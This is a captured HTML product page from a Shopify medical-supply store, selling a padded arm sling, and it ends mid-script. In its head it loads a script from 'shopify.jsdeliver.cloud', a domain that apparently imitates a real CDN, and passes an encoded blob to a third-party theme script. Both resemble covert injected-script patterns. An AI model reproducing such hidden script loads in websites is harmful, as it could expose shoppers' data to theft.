

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://todomedicacr.com/products/cabestrillo-c-v-medica-acolchado-s-color-gris-cj10
body_size: 31892
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-852990845"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-852990845');
</script>

    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://todomedicacr.com/products/cabestrillo-c-v-medica-acolchado-s-color-gris-cj10">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU="></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/secondary.js?v=176066990885051318471763766626" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//todomedicacr.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1758005042&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Comodidad y cuidado:
 &ndash; Todo Medica</title>

    
      <meta name="description" content="Compre el cabestrillo CV acolchado médico S en color gris con vitamina E. Cómodo y de apoyo para usar todo el día. ¡Consigue el tuyo hoy!">
    

    

<meta property="og:site_name" content="Todo Medica">
<meta property="og:url" content="https://todomedicacr.com/products/cabestrillo-c-v-medica-acolchado-s-color-gris-cj10">
<meta property="og:title" content="Comodidad y cuidado:">
<meta property="og:type" content="product">
<meta property="og:description" content="Compre el cabestrillo CV acolchado médico S en color gris con vitamina E. Cómodo y de apoyo para usar todo el día. ¡Consigue el tuyo hoy!"><meta property="og:image" content="http://todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733">
  <meta property="og:image:secure_url" content="https://todomedicacr.com/cdn/shop/files/1000723_dde2e3f2-c4b0-40e4-b832-94f7a9a1fccb.png?v=1764277733">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="13.380,00">
  <meta property="og:price:currency" content="CRC"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Comodidad y cuidado:">
<meta name="twitter:description" content="Compre el cabestrillo CV acolchado médico S en color gris con vitamina E. Cómodo y de apoyo para usar todo el día. ¡Consigue el tuyo hoy!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="sU0W-djQx4HYRJLV3bk6LtUf1GmYTxVkkgzsbCVhVTg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/42243031202/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://todomedicacr.com/products/cabestrillo-c-v-medica-acolchado-s-color-gris-cj10.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"201a1d90f4d40f49bded3025e6f76f3e","betas":["rich-media-storefront-analytics"],"domain":"todomedicacr.com","predictiveSearch":true,"shopId":42243031202,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "yire-medica-hp-s-a.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CRC","rate":"1.0"};
Shopify.country = "CR";
Shopify.theme = {"name":"theme-export-todomedicacr-com-shrine-theme-pro","id":155335655675,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "todomedicacr.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js"></script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js"></script>
<script type="module">
  await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js");
await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=yire-medica-hp-s-a.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":42243031202,"offset":-21600,"reqid":"9f3c4756-9c78-45fe-ba27-bc866e632b3c-1768988909","pageurl":"todomedicacr.com\/products\/cabestrillo-c-v-medica-acolchado-s-color-gris-cj10","u":"1e0fe14a64c4","p":"product","rtyp":"product","rid":8095533400315};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://todomedicacr.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//todomedicacr.com/cdn/shop/t/23/compiled_assets/scripts.js?v=10610"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 238, 124, 56;
        --color-base-accent-1: 42, 185, 206;
        --color-base-accent-2: 238, 124, 56;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(259deg, rgba(42, 185, 206, 1) 22%, rgba(142, 190, 77, 1) 92%);
        --gradient-base-accent-1: linear-gradient(46deg, rgba(42, 185, 206, 1) 33%, rgba(142, 190, 77, 1) 95%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(42, 185, 206, 1) 32%, rgba(238, 124, 56, 1) 92%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 32px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//todomedicacr.com/cdn/shop/t/23/assets/base.css?v=28349126912897548181763766626" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//todomedicacr.com/cdn/shop/t/23/assets/component-predictive-search.css?v=76514217051199997821763766626"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = ``;

    window.ph_product_collections_id = ``;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/bundle.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 42243031202,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 